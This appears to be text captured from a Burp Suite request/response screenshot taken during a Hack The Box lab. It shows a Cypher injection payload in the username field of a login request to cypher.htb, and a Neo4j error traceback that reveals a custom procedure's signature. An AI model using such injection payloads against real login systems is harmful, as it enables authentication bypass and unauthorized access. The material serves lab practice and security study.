 Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 138
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' return h.value as hash UNION CALL custom.getUrlStatusCode() YIELD statusCode AS hash RETURN hash
;//",
"password":"asf"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Mon, 26 May 2025 15:08:32 GMT
4 Content-Length: 4391
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
13 self._auto_result._run(
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
15 self._attach()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Procedure call does not provide the required number of arguments: got 0 expected at least 1 (
total: 1, 0 of which have default values).
27
28 Procedure custom.getUrlStatusCode has signature: custom.getUrlStatusCode(url :: STRING) :: statusCode :